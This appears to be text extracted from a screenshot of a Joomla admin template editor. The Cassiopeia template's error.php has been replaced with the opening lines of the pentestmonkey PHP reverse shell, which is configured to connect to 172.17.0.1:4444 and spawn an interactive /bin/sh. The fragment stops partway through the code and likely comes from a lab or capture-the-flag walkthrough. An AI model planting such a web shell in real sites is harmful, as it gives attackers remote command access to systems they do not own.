 Joomla!®
Templates: Customise (Cassiopeia)
Save
Save & Close
Rename File
Delete File
Close File
Editor
Create Overrides
Template Description
Updated Files
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '172.17.0.1';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {